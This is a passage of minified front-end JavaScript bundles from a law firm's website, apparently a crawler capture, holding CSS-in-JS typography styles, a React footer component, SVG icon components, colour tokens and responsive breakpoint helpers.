",";"],d.Z.dmSans.bold,(0,c.qx)(16,24)),E=((0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(24,28),(0,c.qx)(28,32)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(20,20),(0,c.qx)(24,24)),(0,n.iv)(["",";font-size:",";line-height:",";"],_,(0,c.qx)(18,18),(0,c.qx)(22,22)),(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(12,13),(0,c.qx)(18,20))),F=(0,n.iv)(["",";font-size:",";line-height:",";"],y,(0,c.qx)(10,10),(0,c.qx)(16,16)),T=(0,n.iv)(["",";font-size:",";line-height:",";"],d.Z.dmSans.regular,(0,c.qx)(16,18),(0,c.qx)(22,24)),Z=(0,n.iv)(["",";display:inline;color:",";text-decoration:underline;text-decoration-thickness:1px;text-underline-offset:1px;&:focus{outline:none;}&:focus,&:hover{color:",";}"],(0,l.eR)("color"),s.Z.secondary.teal,s.Z.secondary.tealHover),z=(0,n.iv)(["",";text-decoration:underline;text-decoration-color:transparent;text-decoration-thickness:2px;color:currentColor;&:hover{color:currentColor;text-decoration-color:currentColor;}@media ","{text-decoration-thickness:1px;}"],(0,l.eR)("text-decoration-color"),(0,p.C4)(p.AS.MobileLarge)),P=(0,n.iv)(["",";color:currentColor;padding-left:28px;text-align:left;position:relative;&::before{content:'\\201C';display:block;position:absolute;top:0;left:0;font-size:60px;line-height:60px;}"],y),I=(0,n.iv)(["",";padding-left:28px;text-align:left;> strong{display:block;}"],L),A=(0,n.iv)(["border-collapse:collapse;margin-bottom:1em;width:100%;thead{tr{td,th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;background-color:",";color:",";&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}}}tbody{tr{&:nth-child(even){background-color:",";}th{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," ",";text-align:left;&:first-child{border-radius:8px 0 0 8px;}&:last-child{text-align:right;border-radius:0 8px 8px 0;}}td{",";font-size:",";line-height:",";letter-spacing:-0.024em;padding:"," 30px;text-align:left;&:first-child{padding-left:",";border-radius:8px 0 0 8px;}&:last-child{padding-right:",";text-align:right;border-radius:0 8px 8px 0;}p{&:last-child{margin-bottom:0;}}@media ","{white-space:nowrap;}}}}"],L,(0,c.qx)(18,20),(0,c.qx)(28,30),(0,c.qx)(17,25),(0,c.qx)(12,20),s.Z.secondary.teal,s.Z.primary.white,s.Z.tertiary.mint,S,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),q,(0,c.qx)(16,20),(0,c.qx)(26,30),(0,c.qx)(11,17),(0,c.qx)(12,20),(0,c.qx)(12,20),(0,p.C4)(p.AS.Tablet)),H=(0,n.iv)(["h1,.h1-styles{","}h2,.h2-styles{","}h3,.h3-styles{","}h4,.h4-styles{","}p{"," &.thin{","}&.center{text-align:center;}&.right{text-align:right;}strong{",";&.thin{","}}a{",";}}a{",";}ol,ul{margin:"," 0 ",";li{",";",' margin:0 0 10px;position:relative;p{display:inline;&:last-child{margin-bottom:0;}}}}ol{list-style:decimal;padding-left:1.2em;}ul{list-style:none;padding-left:1.2em;}ul:not([style*="list-style-type"]) li:not([style*="list-style-type"]){&:before{content:\'\';mask-image:url(',");background-repeat:no-repeat;position:absolute;left:-20px;top:",";width:10px;height:10px;color:currentColor;background:currentColor;}}ul[style*='list-style-type']{& > li{background-image:none;}}[data-theme=","] &,[data-theme=","] &{ul:not([style*='list-style-type']){li{&:before{background-image:url(",");}}}}blockquote{",";}.quote-name{","}hr{display:block;background:currentColor;border:0;height:2px;margin:"," 0;padding:0;width:100%;}table{",";}sub{position:relative;top:0.5em;font-size:80%;}.responsive-table{position:relative;overflow-x:auto;}*{scroll-margin:calc(var(--headerHeight,0px) + var(--lineHeight,0px)) 0 0;}> *:first-child{margin-top:0;}> *:last-child{margin-bottom:0;}"],h,m,u,x,k,q,L,S,Z,Z,(0,c.qx)(8,12),(0,c.qx)(24,32),y,k,r,(0,c.qx)(8,10),i.Q.Teal,i.Q.Blue,a,P,I,(0,c.qx)(32,48),A)},4213:(e,t,o)=>{o.d(t,{G:()=>n});var i=o(8522),a=o(7535),r=o(7294);function n(e){const t=e.displayName||e.name||"Component",o=t=>r.createElement(i.X,{features:a.H,strict:!0},r.createElement(e,{...t}));return o.displayName=`withMotion(${t})`,o}},2348:(e,t,o)=>{o.r(t),o.d(t,{default:()=>j});var i,a=o(8534),r=o(6805),n=o(1646),l=o(4213),s=o(3258),c=o(6240),d=o(7294),p=o(9897),g=o(3196),h=o(7765),m=o(4555),u=o(4267),x=o(8163),f=o(3422);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var i in o)Object.prototype.hasOwnProperty.call(o,i)&&(e[i]=o[i])}return e},v.apply(this,arguments)}var y=o(1672),b=o(7416);const w=b.ZP.footer.withConfig({displayName:"Footerstyles__Container",componentId:"sc-urtp5e-0"})(["padding-top:",";padding-bottom:",";background-color:",";color:",";@media ","{padding:"," 0 35px;}"],(0,m.qx)(40,64),(0,m.qx)(40,64),h.Z.primary.midnight,h.Z.primary.white,(0,r.Dp)(r.AS.Tablet),(0,m.qx)(40,60)),k=b.ZP.div.withConfig({displayName:"Footerstyles__Inner",componentId:"sc-urtp5e-1"})(["",";"],x.dR),C=b.ZP.div.withConfig({displayName:"Footerstyles__FooterTop",componentId:"sc-urtp5e-2"})(["display:block;@media ","{",";grid-template-columns:repeat(2,1fr);}@media ","{grid-template-columns:repeat(4,1fr);}@media ","{grid-template-columns:repeat(12,1fr);}"],(0,r.Dp)(r.AS.TabletSmall),x.TF,(0,r.Dp)(r.AS.Tablet),(0,r.Dp)(r.AS.TabletLarge)),L=b.ZP.div.withConfig({displayName:"Footerstyles__LogoHolder",componentId:"sc-urtp5e-3"})(["grid-column:span 4;svg{width:180px;color:",";}@media ","{text-align:center;margin-bottom:34px;}@media ","{grid-column:span 2;}"],h.Z.primary.white,(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.Tablet)),q=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__FooterLinksColumn",componentId:"sc-urtp5e-4"})(["grid-column:span 2;@media ","{grid-column:span 1;margin-top:40px;}@media ","{margin:0 calc(var(--sitePadding) * -1);border-bottom:2px solid ",";}"],(0,r.C4)(r.AS.TabletLarge),(0,r.C4)(r.AS.TabletSmall),h.Z.primary.white),S=b.ZP.button.withConfig({displayName:"Footerstyles__FooterLinksTitle",componentId:"sc-urtp5e-5"})(["display:block;position:relative;width:100%;text-align:left;",";color:currentColor;letter-spacing:-0.024em;padding:18px 20px 17px;margin-bottom:0;background:none;border:none;@media ","{padding:0 0 6px;margin-bottom:18px;border-bottom:2px solid ",";}"],u.Z.dmSans.bold,(0,r.Dp)(r.AS.TabletSmall),h.Z.primary.white),_=(0,b.ZP)(y.m.div).withConfig({displayName:"Footerstyles__ChevHolder",componentId:"sc-urtp5e-6"})(["position:absolute;top:18px;right:20px;transform:rotate(0deg);transform-origin:center;@media ","{display:none;}"],(0,r.Dp)(r.AS.TabletSmall)),E=(0,b.ZP)((function(e){return d.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 16"},e),i||(i=d.createElement("path",{d:"M16 16h-.076a2.072 2.072 0 01-.487-.079 1.987 1.987 0 01-.761-.421L.7 3.519A2 2 0 013.3.482L16 11.366 28.7.482a2 2 0 012.6 3.037l-14 12A1.989 1.989 0 0116 16",fill:"currentColor"})))})).withConfig({displayName:"Footerstyles__SvgChevron",componentId:"sc-urtp5e-7"})(["width:20px;color:",";"],h.Z.tertiary.rose),F=(0,b.ZP)(y.m.ul).withConfig({displayName:"Footerstyles__FooterLinksList",componentId:"sc-urtp5e-8"})(["@media ","{overflow:hidden;padding:0 20px;}@media ","{height:auto !important;}"],(0,r.C4)(r.AS.TabletSmall),(0,r.Dp)(r.AS.TabletSmall)),T=b.ZP.li.withConfig({displayName:"Footerstyles__FooterLinkItem",componentId:"sc-urtp5e-9"})(["",";font-size:16px;line-height:28px;letter-spacing:-0.024em;@media ","{&:not(:last-child){padding-bottom:14px;}}@media ","{padding-bottom:14px;}"],u.Z.dmSans.regular,(0,r.Dp)(r.AS.TabletSmall),(0,r.C4)(r.AS.TabletSmall)),Z=b.ZP.a.withConfig({displayName:"Footerstyles__FooterLink",componentId:"sc-urtp5e-10"})(["",";"],f.kA),z=b.ZP.div.withConfig({displayName:"Footerstyles__FooterBottom",componentId:"sc-urtp5e-11"})(["display:flex;flex-direction:column;row-gap:40px;margin:0;padding:40px 0;@media ","{display:grid;grid-template-columns:repeat(3,1fr);row-gap:0;margin:65px 0 0;padding:40px 0 64px;column-gap:20px;border-top:2px solid ",";}"],(0,r.Dp)(r.AS.Tablet),h.Z.primary.white),P=(0,b.iv)(["a{",";text-decoration-color:currentColor;text-decoration-thickness:1px;&:hover{text-decoration-color:transparent;}}"],f.kA),I=b.ZP.div.withConfig({displayName:"Footerstyles__CopyrightText",componentId:"sc-urtp5e-12"})(["",";p{font-size:14px;line-height:20px;",";}@media ","{text-align:center;order:2;}"],f._R,P,(0,r.C4)(r.AS.Tablet)),A=b.ZP.div.withConfig({displayName:"Footerstyles__LegalText",componentId:"sc-urtp5e-13"})(["",";text-align:center;p{font-size:13px;line-height:17px;",";}"],f._R,P),H=b.ZP.div.withConfig({displayName:"Footerstyles__SocialLinks",componentId:"sc-urtp5e-14"})(["display:flex;justify-content:center;align-items:center;column-gap:16px;order:-1;@media ","{justify-content:flex-end;order:initial;}"],(0,r.Dp)(r.AS.Tablet)),N=b.ZP.a.withConfig({displayName:"Footerstyles__SocialLink",componentId:"sc-urtp5e-15"})(["",";color:",";svg{height:20px;}&:hover{opacity:0.8;transform:scale(1.1);}"],(0,g.eR)("opacity, transform"),h.Z.primary.white),R=b.ZP.div.withConfig({displayName:"Footerstyles__FooterLogos",componentId:"sc-urtp5e-16"})(["display:flex;justify-content:center;align-items:center;flex-wrap:wrap;gap:",";padding:0 8px;max-width:1000px;margin:0 auto;> *{flex:0 0 106px;}img{width:100%;height:",";object-fit:contain;}> iframe{max-width:50%;aspect-ratio:275 / 165;height:auto;flex:0 0 auto;}@media ","{> iframe{max-width:22%;}}"],(0,m.qx)(16,24),(0,m.qx)(64,106),(0,r.Dp)(r.AS.Tablet)),M={ChevHolder:_,Container:w,CopyrightText:I,FooterBottom:z,FooterLink:Z,FooterLinkItem:T,FooterLinksColumn:q,FooterLinksList:F,FooterLinksTitle:S,FooterLogoImage:b.ZP.img.withConfig({displayName:"Footerstyles__FooterLogoImage",componentId:"sc-urtp5e-17"})([""]),FooterLogos:R,FooterTop:C,Inner:k,LegalText:A,LogoHolder:L,SocialLink:N,SocialLinks:H,SraLogoSource:b.ZP.iframe.withConfig({displayName:"Footerstyles__SraLogoSource",componentId:"sc-urtp5e-18"})([""]),SvgChevron:E},j=(0,l.G)((e=>{let{anchorId:t,columnLinks:o,copyrightText:i,legalText:l,linkedinLink:g,logos:h,sraLogoSource:m,translations:u,twitterLink:x,youtubeLink:f}=e;const[v,y]=d.useState(""),b=(0,c.J)();return d.createElement(M.Container,{id:t},d.createElement(M.Inner,null,d.createElement(M.FooterTop,null,d.createElement(M.LogoHolder,null,d.createElement("a",{href:"/",title:u&&u["translations.global.button.home"]?u["translations.global.button.home"]:"Go to homepage",target:"_self"},d.createElement(s.Z,null))),o&&o.map(((e,t)=>d.createElement(M.FooterLinksColumn,{key:`footer-links-column-${t}`,animate:v===e.id?"open":"closed",initial:v===e.id?"open":"closed"},d.createElement(M.FooterLinksTitle,{type:"button",onClick:()=>{y(e.id===v?"":e.id)}},e.title,d.createElement(M.ChevHolder,{variants:{open:{rotate:"180deg"},closed:{rotate:"0deg"}},transition:b?{duration:0}:{ease:[.45,.01,.1,1]}},d.createElement(M.SvgChevron,null))),e.links&&d.createElement(M.FooterLinksList,{variants:{open:{height:"auto"},closed:{height:0}},transition:b?{duration:0}:{ease:[.45,.01,.1,1]}},e.links.map(((e,t)=>{var o;return d.createElement(M.FooterLinkItem,{key:`footer-link-item-${t}`},d.createElement(M.FooterLink,{href:e.url,target:null!==(o=e.target)&&void 0!==o?o:"_self"},e.text))}))))))),d.createElement(M.FooterBottom,null,d.createElement(M.CopyrightText,{dangerouslySetInnerHTML:{__html:i}}),l&&d.createElement(M.LegalText,{dangerouslySetInnerHTML:{__html:l}}),d.createElement(M.SocialLinks,null,x&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:x.url,target:"_blank",title:u&&u["translations.global.social.twitter"]?u["translations.global.social.twitter"]:"Follus us on X"},(0,n.w)(n.f.Twitter))),f&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:f.url,target:"_blank",title:u&&u["translations.global.social.youtube"]?u["translations.global.social.youtube"]:"Follus us on YouTube"},(0,n.w)(n.f.Youtube))),g&&d.createElement(p.tE,{focusRingClass:"focus-ring"},d.createElement(M.SocialLink,{href:g.url,target:"_blank",title:u&&u["translations.global.social.linkedin"]?u["translations.global.social.linkedin"]:"Follus us on LinkedIn"},(0,n.w)(n.f.LinkedIn))))),d.createElement(M.FooterLogos,null,h&&h.map(((e,t)=>{var o;return e.cta?d.createElement("a",{key:`footer-logo-${t}`,href:e.cta.url,target:null!==(o=e.cta.target)&&void 0!==o?o:"_self",title:e.cta.text},w(e.image,t)):w(e.image,t)})),m&&d.createElement(M.SraLogoSource,{loading:"lazy",src:m,width:"275",height:"165",scrolling:"no","aria-label":"SRA Logo"}))));function w(e,t){const o=`${(0,r.C4)(r.AS.ActualDesktop)} 20vw, 326px`,i=(0,a.w9)(e,212,106,4);return d.createElement(M.FooterLogoImage,{key:`footer-logo-image-${t}`,alt:e.altText,loading:"lazy",role:e.altText?void 0:"presentation",src:i[0].split(" ")[0],srcSet:i.join(","),sizes:o})}}))},1032:(e,t,o)=>{e.exports=o.p+"bullet-white-215ed8f52c161f05e176.svg?url"},4760:(e,t,o)=>{e.exports=o.p+"bullet-3e1f1ce7475889690732.svg?url"}}]);
//# sourceMappingURL=2348-b866c2462cfe739f42fa.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/3408-b5a2f4cc804fb7c6a152.js
body_size: 7055
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[3408],{5756:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 14"},e),n||(n=a.createElement("path",{d:"M23.942 7.3a.8.8 0 000-.6.788.788 0 00-.163-.25L17.722.226a.731.731 0 00-1.061 0 .8.8 0 00.005 1.1l4.762 4.892H.75a.778.778 0 000 1.556h20.677l-4.761 4.896a.8.8 0 00-.005 1.1.733.733 0 001.061.005l6.056-6.222a.771.771 0 00.163-.25",fill:"currentColor"})))}},1697:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),n||(n=a.createElement("path",{d:"M12 12h-.057a1.554 1.554 0 01-.365-.059 1.49 1.49 0 01-.571-.316L.523 2.639A1.5 1.5 0 012.476.362L12 8.525 21.523.362a1.5 1.5 0 011.953 2.278l-10.5 9A1.492 1.492 0 0112 12",fill:"currentColor"})))}},311:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M0 10v.047a1.3 1.3 0 00.049.3 1.242 1.242 0 00.263.476L7.8 19.564a1.251 1.251 0 001.9-1.628L2.9 10l6.8-7.936A1.251 1.251 0 007.8.436L.3 9.186A1.243 1.243 0 000 10",fill:"currentColor"})))}},3977:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 10 20"},e),n||(n=a.createElement("path",{d:"M10 10v.047a1.3 1.3 0 01-.049.3 1.242 1.242 0 01-.263.476L2.2 19.564a1.251 1.251 0 01-1.9-1.628L7.1 10 .3 2.064A1.251 1.251 0 012.2.436l7.5 8.75A1.243 1.243 0 0110 10",fill:"currentColor"})))}},9306:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-2.5.006-6.876.016a1.25 1.25 0 000 2.5l6.874-.016 2.5-.006 6.876-.018a1.25 1.25 0 000-2.5"}))))}},4508:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},e),n||(n=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M20 0a20 20 0 1020 20A20.023 20.023 0 0020 0m0 37.5A17.5 17.5 0 1137.5 20 17.519 17.519 0 0120 37.5"}),a.createElement("path",{d:"M28.125 18.725l-6.874.018-.026-6.87a1.25 1.25 0 00-1.245-1.248 1.25 1.25 0 00-1.255 1.253l.018 6.876-6.876.016a1.25 1.25 0 000 2.5l6.874-.016.029 6.871a1.251 1.251 0 001.255 1.25 1.251 1.251 0 001.245-1.25l-.018-6.875 6.873-.025a1.25 1.25 0 000-2.5"}))))}},6590:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.693 18.177L11.473 10l8.18-8.219A1.043 1.043 0 1018.177.307L10 8.527 1.777.347a1.042 1.042 0 10-1.47 1.476L8.527 10l-8.18 8.223a1.042 1.042 0 001.477 1.47L10 11.472l8.22 8.181a1.042 1.042 0 101.47-1.476",fill:"currentColor"})))}},4964:(e,t,r)=>{r.d(t,{Z:()=>o});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({viewBox:"0 0 20 20"},e),n||(n=a.createElement("path",{d:"M19.167 9.144l-8.333.02-.022-8.333A.834.834 0 009.978 0a.833.833 0 00-.832.835l.02 8.333-8.333.02a.833.833 0 000 1.667l8.333-.02.02 8.333a.834.834 0 00.833.832.834.834 0 00.832-.836l-.02-8.333 8.333-.02a.833.833 0 000-1.667",fill:"currentColor"})))}},3196:(e,t,r)=>{r.d(t,{eR:()=>i,fF:()=>l,oL:()=>o,oV:()=>a});var n=r(7416);const a="0px 0px -20% 0px",l="cubic-bezier(0.33, 1, 0.68, 1)",o=e=>(0,n.iv)(["@media (prefers-reduced-motion:no-preference){","}"],e),i=function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.35,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l;return o((0,n.iv)(["transition-duration:",";transition-property:",";transition-timing-function:",";will-change:",";"],"string"==typeof t?t:`${t}s`,e,r,e))}},7765:(e,t,r)=>{r.d(t,{M:()=>l,Z:()=>a});var n=r(1229);const a={primary:{midnight:"#002e40",black:"#181818",white:"#ffffff"},secondary:{teal:"#006068",tealHover:"#55959a",coral:"#f5a6c2",coralDark:"#b56b85",lime:"#93d500"},tertiary:{sky:"#d1edfa",skyDark:"#B0CEDC",mint:"#bfe3e1",mintDark:"#A0C6C7",rose:"#fad4e0",roseDark:"#D2B9C6",cloud:"#cfd1d4",cloudLight:"#E9EAEB",green:"#CFEC8D",greenDark:"#a1bd62",lightGrey:"#fafafa"},forms:{default:"#708A94",focused:"#1C7178"},validation:{valid:"#358350",invalid:"#CB525F"},grey:{grey13:(0,n.Ym)(0,0,.13),grey20:(0,n.Ym)(0,0,.2),grey35:(0,n.Ym)(0,0,.35),grey40:(0,n.Ym)(0,0,.4),grey44:(0,n.Ym)(0,0,.44),grey60:(0,n.Ym)(0,0,.6),grey80:(0,n.Ym)(0,0,.8),grey90:(0,n.Ym)(0,0,.9),grey97:(0,n.Ym)(0,0,.97)}};function l(e,t){const r=e.replace("#",""),n=parseInt(r,16);return`rgba(${n>>16&255}, ${n>>8&255}, ${255&n}, ${t})`}},4555:(e,t,r)=>{r.d(t,{qx:()=>i});var n=r(6805);const a=16,l=n.AS.TabletSmall,o=n.AS.DesktopLarge;function i(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:l,n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:o;const i=e/a,s=t/a,u=r/a,f=n/a,v=(s-i)/(f-u),p=-u*v+i,h=`${c(i)}rem`,g=`${c(p)}rem + ${c(100*v)}vw`,m=`${c(s)}rem`;return`clamp(${h}, ${g}, ${m})`}function c(e){return Math.round(100*e)/100}},4267:(e,t,r)=>{r.d(t,{Z:()=>a});var n=r(7416);const a={playfairDisplay:{regular:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:400;"]),italic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:400;"]),medium:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:normal;font-weight:500;"]),mediumItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-style:italic;font-weight:500;"]),bold:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:normal;font-weight:700;"]),boldItalic:(0,n.iv)(["font-family:'PlayfairDisplay';font-style:italic;font-weight:700;"]),black:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:normal;"]),blackItalic:(0,n.iv)(["font-family:'PlayfairDisplay','Times New Roman',Times,sans-serif;font-weight:900;font-style:italic;"])},dmSans:{regular:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:400;"]),medium:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:500;"]),bold:(0,n.iv)(["font-family:'DmSans',sans-serif;font-style:normal;font-weight:700;"]),black:(0,n.iv)(["font-family:'DmSans',sans-serif;font-weight:900;font-style:normal;"])}}},6805:(e,t,r)=>{var n;function a(e){return`(min-width: ${e}px)`}function l(e){return`(max-width: ${e-1}px)`}function o(e,t){return`${a(e)} and ${l(t)}`}r.d(t,{AS:()=>n,C4:()=>l,Dp:()=>a,vX:()=>o}),function(e){e[e.MobileSmall=320]="MobileSmall",e[e.Mobile=375]="Mobile",e[e.MobileLarge=480]="MobileLarge",e[e.TabletSmall=568]="TabletSmall",e[e.Tablet=768]="Tablet",e[e.TabletLarge=1024]="TabletLarge",e[e.DesktopSmall=1280]="DesktopSmall",e[e.Desktop=1366]="Desktop",e[e.DesktopLarge=1600]="DesktopLarge",e[e.ActualDesktop=1920]="ActualDesktop",e[e.DesktopXL=2560]="DesktopXL"}(n||(n={}))},1646:(e,t,r)=>{r.d(t,{f:()=>Oe,w:()=>Ee});var n,a=r(7294);function l(){return l=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},l.apply(this,arguments)}const o=function(e){return a.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),n||(n=a.createElement("path",{d:"M8.613 31.922a1 1 0 00.773 0 1.01 1.01 0 00.322-.217l8-8.075a1 1 0 10-1.42-1.408L10 28.57V1a1 1 0 00-2 0v27.57l-6.29-6.349a1 1 0 00-1.421 1.408l8 8.075a.989.989 0 00.322.217",fill:"currentColor"})))};var i;function c(){return c=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},c.apply(this,arguments)}const s=function(e){return a.createElement("svg",c({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 18"},e),i||(i=a.createElement("path",{d:"M.078 9.387a1 1 0 010-.773A1.01 1.01 0 01.3 8.292l8.075-8a1 1 0 111.408 1.42L3.43 8H31a1 1 0 010 2H3.43l6.349 6.29a1 1 0 01-1.408 1.421l-8.071-8a.989.989 0 01-.217-.322",fill:"currentColor"})))};var u,f=r(5756);function v(){return v=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},v.apply(this,arguments)}const p=function(e){return a.createElement("svg",v({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 18 32"},e),u||(u=a.createElement("path",{d:"M8.613.078a1 1 0 01.773 0 1.01 1.01 0 01.322.217l8 8.075a1 1 0 11-1.42 1.408L10 3.43V31a1 1 0 01-2 0V3.43L1.71 9.779A1 1 0 01.289 8.371l8-8.075a.989.989 0 01.322-.217",fill:"currentColor"})))};var h;function g(){return g=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},g.apply(this,arguments)}const m=function(e){return a.createElement("svg",g({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 17 14"},e),h||(h=a.createElement("g",{fill:"currentColor"},a.createElement("path",{d:"M16.346 13.998H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3M14.25 7.486H3.75A.705.705 0 013 6.837a.705.705 0 01.75-.651h10.5a.705.705 0 01.75.651.705.705 0 01-.75.651M16.346 1.3H.654a.651.651 0 110-1.3h15.692a.651.651 0 110 1.3"}))))};var w,y=r(1697),b=r(311),d=r(3977);function O(){return O=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},O.apply(this,arguments)}const E=function(e){return a.createElement("svg",O({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 12"},e),w||(w=a.createElement("path",{d:"M12 0h.057a1.554 1.554 0 01.365.059 1.49 1.49 0 01.571.316l10.484 8.986a1.5 1.5 0 01-1.953 2.277L12 3.475l-9.523 8.163A1.5 1.5 0 01.524 9.36l10.5-9A1.492 1.492 0 0112 0",fill:"currentColor"})))};var j;function C(){return C=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},C.apply(this,arguments)}const M=function(e){return a.createElement("svg",C({xmlns:"http://www.w3.org/2000/svg",width:28,height:28},e),j||(j=a.createElement("g",{fill:"#fff"},a.createElement("path",{d:"M14 0a14 14 0 1014 14A14.016 14.016 0 0014 0m0 26.25A12.25 12.25 0 1126.25 14 12.263 12.263 0 0114 26.25"}),a.createElement("path",{d:"M21.369 13.662a.865.865 0 00-.19-.282l-3.533-3.5a.876.876 0 00-1.232 1.245l2.022 2h-11a.875.875 0 100 1.75h11l-2.022 2a.877.877 0 001.231 1.25l3.533-3.5a.878.878 0 00.19-.283.87.87 0 000-.675"}))))};var x,A=r(9306),L=r(4508),P=r(6590);function k(){return k=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},k.apply(this,arguments)}const D=function(e){return a.createElement("svg",k({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 25 